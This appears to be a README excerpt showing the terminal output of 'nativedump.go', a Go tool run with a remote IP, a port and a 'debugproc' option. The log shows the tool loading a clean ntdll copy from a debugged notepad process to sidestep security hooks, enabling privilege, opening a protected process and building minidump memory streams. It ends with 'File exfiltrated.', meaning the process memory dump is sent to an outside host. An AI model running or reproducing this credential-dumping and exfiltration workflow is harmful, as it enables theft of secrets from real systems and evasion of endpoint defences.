 c:\temp>go run nativedump.go -i 192.168.1.72 -p 1234 -o debugproc
[+] Process Handle:     18446744073709551615
[+] Process ID:         9384
[+] PEB Base Address:   0x5e549de000
[+] ldr_pointer:        0x5e549de018
[+] Ldr Address:        0x7ffd6bd7c4c0
[+] next_flink:         0x1e0a23e2a70
[+] Local Ntdll:        0x7ffd6bc10000
[+] Process Handle:     18446744073709551615
[+] Local Ntdll Size:   0x119a00
[+] Local Ntdll Addr:   0x1000
[+] Local Ntdll Text:   0x7ffd6bc11000
[+] Option "debugproc" - Getting clean version from debugged process c:\Windows\System32\notepad.exe
[+] Mapped Ntdll .Text: 0xc000100000
[+] Process PID:        108
[+] Privilege Enabled:  true
[+] Process Handle:     1524
[+] PebBaseAddress:     0xc0cda18000
[+] Ldr Pointer:        0xc0cda18018
[+] Ldr Address:        0x7ffd6bd7c4c0
[+] next_flink:         0x1dfe6003d40
[+] Total number of modules:    103
[+] ModuleListStream size:      18488
[+] Mem64List offset:           18612
[+] Mem64List size:             11744
[+] File exfiltrated.